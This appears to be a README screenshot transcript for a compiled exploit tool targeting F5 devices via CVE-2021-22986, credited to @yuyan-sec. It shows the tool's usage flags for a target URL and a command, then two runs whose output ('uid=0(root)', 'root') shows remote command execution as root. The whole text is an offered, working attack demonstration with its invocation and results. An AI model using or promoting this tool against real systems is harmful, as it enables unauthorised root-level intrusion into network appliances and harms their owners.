 Windows PowerShell
PS D:\gocode\src\f5> .\main.exe
F5 RCE
CVE-2021-22986 Author: @yuyan-sec
PS D:\gocode\src\f5> .\main.exe -h
Usage of D:\gocode\src\f5\main.exe:
-c string
CMD: id
-u string
URL: http://127.0.0.1
PS D:\gocode\src\f5> .\main.exe -u https:// -c id
uid=0(root) gid=0(root) groups=0(root)
PS D:\gocode\src\f5> .\main.exe -u https:// -c whoami
root
PS D:\gocode\src\f5>
T9Sec